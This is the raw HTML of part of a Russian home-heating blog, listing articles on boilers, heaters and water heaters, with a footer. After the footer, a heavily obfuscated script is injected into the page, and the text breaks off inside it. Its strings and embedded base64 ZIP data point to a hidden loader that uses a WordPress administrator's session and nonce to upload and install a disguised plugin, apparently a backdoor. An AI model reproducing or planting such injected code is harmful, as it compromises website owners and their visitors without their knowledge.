	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kotly/elektrokotly/elektricheskie-kak-vybrat-dlya-doma.html">Как правильно выбрать электрический котел для отопления дома?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">392</span></div><div class="post-card__description" itemprop="articleBody">И перед хозяевами небольших квартир, и перед собственниками</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kotly/elektrokotly/elektricheskie-kak-vybrat-dlya-doma.html" content="Как правильно выбрать электрический котел для отопления дома?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-25T17:08:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kotly/ustanovka-dvuxkonturnogo-kotla.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/bosch_condens_2500-4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kotly/ustanovka-dvuxkonturnogo-kotla.html">Установка двухконтурного котла по всем требованиям техники безопасности</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">642</span></div><div class="post-card__description" itemprop="articleBody">Для организации автономного газового отопления в частном</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kotly/ustanovka-dvuxkonturnogo-kotla.html" content="Установка двухконтурного котла по всем требованиям техники безопасности">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-25T12:31:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kotly/varianty-otopleniya-chastnogo-doma.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/6e015a2ea095ca7ba4699edc29b6e324-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image" srcset="/wp-content/uploads/sites/12/2021/11/6e015a2ea095ca7ba4699edc29b6e324-335x220.jpg 335w, /wp-content/uploads/sites/12/2021/11/6e015a2ea095ca7ba4699edc29b6e324-455x300.jpg 455w, /wp-content/uploads/sites/12/2021/11/6e015a2ea095ca7ba4699edc29b6e324-1024x676.jpg 1024w, /wp-content/uploads/sites/12/2021/11/6e015a2ea095ca7ba4699edc29b6e324-768x507.jpg 768w, /wp-content/uploads/sites/12/2021/11/6e015a2ea095ca7ba4699edc29b6e324-606x400.jpg 606w, /wp-content/uploads/sites/12/2021/11/6e015a2ea095ca7ba4699edc29b6e324.jpg 1200w" sizes="(max-width: 335px) 100vw, 335px"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kotly/varianty-otopleniya-chastnogo-doma.html">Схемы и варианты отопления частного дома</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">352</span></div><div class="post-card__description" itemprop="articleBody">Решение задачи по обогреву частного дома крайне важно</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kotly/varianty-otopleniya-chastnogo-doma.html" content="Схемы и варианты отопления частного дома">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-23T20:32:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kotly/otopleniya-kak-podobrat.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/12/108467.970-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kotly/otopleniya-kak-podobrat.html">Как подобрать качественный котел отопления</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">322</span></div><div class="post-card__description" itemprop="articleBody">Как подобрать котел отопления: полезные советы Для</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kotly/otopleniya-kak-podobrat.html" content="Как подобрать качественный котел отопления">
    <meta itemprop="dateModified" content="2021-12-02">
            <meta itemprop="datePublished" content="2021-10-20T18:32:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts is-show-thumbnails-true">
        <div class="section-block__header">
        <div class="section-block__title"><a href="/obogrevateli">Обогреватели</a></div>

            </div>
        <div class="post-cards post-cards--small">

        
<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <div class="post-card__thumbnail">
            <a href="/obogrevateli/kak-pravilno-vybrat.html">
				<img width="100" height="100" src="/wp-content/uploads/sites/12/2021/11/nte4s_10_int-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image"/>            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/obogrevateli/kak-pravilno-vybrat.html">Как правильно выбрать обогреватель</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">329</span></div><div class="post-card__description" itemprop="articleBody">С незапамятных времен человек старался</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/obogrevateli/kak-pravilno-vybrat.html" content="Как правильно выбрать обогреватель">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-29T17:33:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <div class="post-card__thumbnail">
            <a href="/obogrevateli/elektricheskie/kak-rabotaet-vodonagrevatel.html">
				<img width="100" height="100" src="/wp-content/uploads/sites/12/2021/11/63ihovu86ejm58238jxf2grnwzqmw1m4-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image"/>            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/obogrevateli/elektricheskie/kak-rabotaet-vodonagrevatel.html">Как работают электрические и газовые водонагреватели?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">462</span></div><div class="post-card__description" itemprop="articleBody">Водонагреватель &#8212; устройство</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/obogrevateli/elektricheskie/kak-rabotaet-vodonagrevatel.html" content="Как работают электрические и газовые водонагреватели?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-23T20:58:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <div class="post-card__thumbnail">
            <a href="/obogrevateli/gazovye-ustrojstvo.html">
				<img width="100" height="100" src="/wp-content/uploads/sites/12/2021/11/9db4ff3f580b1624fa4e54a6e3c2fb48-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image"/>            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/obogrevateli/gazovye-ustrojstvo.html">Особенности устройства газового обогревателя и рекомендации по установке</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">333</span></div><div class="post-card__description" itemprop="articleBody">В настоящее время на рынке обогревательных</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/obogrevateli/gazovye-ustrojstvo.html" content="Особенности устройства газового обогревателя и рекомендации по установке">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-23T16:45:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <div class="post-card__thumbnail">
            <a href="/obogrevateli/elektricheskie/infrakrasnye-dlya-dachi-kak-vybrat.html">
				<img width="100" height="100" src="/wp-content/uploads/sites/12/2021/11/530_original-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image"/>            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/obogrevateli/elektricheskie/infrakrasnye-dlya-dachi-kak-vybrat.html">Как правильно выбрать инфракрасные обогреватели для дачи</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">427</span></div><div class="post-card__description" itemprop="articleBody">Как создать такую систему обогрева</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/obogrevateli/elektricheskie/infrakrasnye-dlya-dachi-kak-vybrat.html" content="Как правильно выбрать инфракрасные обогреватели для дачи">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-22T16:12:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <div class="post-card__thumbnail">
            <a href="/obogrevateli/konvektornyj-kak-vybrat.html">
				<img width="100" height="100" src="/wp-content/uploads/sites/12/2021/12/hd_ambiance_3_elec-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image"/>            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/obogrevateli/konvektornyj-kak-vybrat.html">Как правильно выбрать конвекторный обогреватель?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">382</span></div><div class="post-card__description" itemprop="articleBody">Те, кто заботится о комфорте и</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/obogrevateli/konvektornyj-kak-vybrat.html" content="Как правильно выбрать конвекторный обогреватель?">
    <meta itemprop="dateModified" content="2021-12-02">
            <meta itemprop="datePublished" content="2021-10-15T17:50:19+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <div class="post-card__thumbnail">
            <a href="/obogrevateli/elektricheskie/rejting-konvektorov-elektricheskix.html">
				<img width="100" height="100" src="/wp-content/uploads/sites/12/2021/12/131622.970-100x100.jpeg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image"/>            </a>
        </div>
	
    <div class="post-card__body">

        <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/obogrevateli/elektricheskie/rejting-konvektorov-elektricheskix.html">Рейтинг электрических конвекторов: лучшие и худшие</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">463</span></div><div class="post-card__description" itemprop="articleBody">Современные электрические конвекторы</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/obogrevateli/elektricheskie/rejting-konvektorov-elektricheskix.html" content="Рейтинг электрических конвекторов: лучшие и худшие">
    <meta itemprop="dateModified" content="2021-12-02">
            <meta itemprop="datePublished" content="2021-08-24T17:00:26+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
		</main><!-- #main -->
	</div><!-- #primary -->

    

</div><!--.site-content-inner-->


</div><!--.site-content-->





<!--24c26219--><!--24c26219--><!--cd59f5a0--><!--cd59f5a0--><div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"><div id="block-3" class="widget widget_block widget_media_image"><a href="/?aid=9095&amp;bid=12">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" src="/wp-content/uploads/sites/12/2021/10/52.png" alt="" class="wp-image-9095" width="295" height="47" srcset="/wp-content/uploads/sites/12/2021/10/52.png 873w, /wp-content/uploads/sites/12/2021/10/52-500x80.png 500w, /wp-content/uploads/sites/12/2021/10/52-768x123.png 768w, /wp-content/uploads/sites/12/2021/10/52-870x140.png 870w" sizes="(max-width: 295px) 100vw, 295px"/></figure>
</a></div><div id="block-4" class="widget widget_block"><p><small>На нашем сайте используются <a href="/cookies">cookie</a><br>
для сбора статистической информации.</small></p></div></div><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Важные страницы</div><div class="menu-vazhnye-straniczy-v-futere-container"><ul id="menu-vazhnye-straniczy-v-futere" class="menu"><li id="menu-item-9335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9335"><a href="/kontakty">📧 Обнатная связь</a></li>
<li id="menu-item-9336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9336"><a href="/karta-sajta">🗺️ Карта сайта</a></li>
<li id="menu-item-9337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="/avtorskie-prava">©️ Авторские права</a></li>
<li id="menu-item-9334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334"><a href="/cookies">🍪 Политика Cookies</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Основные разделы</div><div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9338"><a href="/pechi">🔥 Печи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9339"><a href="/bojlery">💧 Бойлеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9340"><a href="/kotly">❤️ Котлы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9341"><a href="/kaminy">🚀 Камины</a></li>
</ul></div></div></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2022 Разрешено копировать материалы с сайта с указанием активной ссылки на источник. С ❤️ 1poPechi.ru    </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C